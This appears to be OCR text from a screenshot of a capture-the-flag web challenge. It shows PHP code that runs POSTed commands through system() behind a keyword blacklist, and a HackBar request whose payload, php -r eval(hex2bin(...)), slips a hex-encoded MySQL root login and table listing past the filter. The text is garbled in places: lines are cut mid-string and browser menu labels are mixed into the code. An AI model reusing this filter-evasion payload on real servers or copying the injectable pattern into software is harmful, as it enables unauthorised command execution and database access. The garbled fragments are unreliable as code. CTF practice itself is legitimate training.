 Warning: Use of undefined constant _73797374656d28226d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b7368
'_73797374656d28226d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b73686f77207461626c65733b2722293b' (t
Tables_in_PHP_CMS F1ag_Se3Re7 <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\
system($cmd);
}
}
show_source(__FILE__);
?>
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://eci-2ze8h78ycal20ug2s6x4.cloudeci1.ichunqiu.com/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=php -r
eval(hex2bin(substr(_73797374656d28226d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505
f434d533b73686f77207461626c65733b2722293b,1)));
Name
Upgrade-Insecure-Reques
Name
User-Agent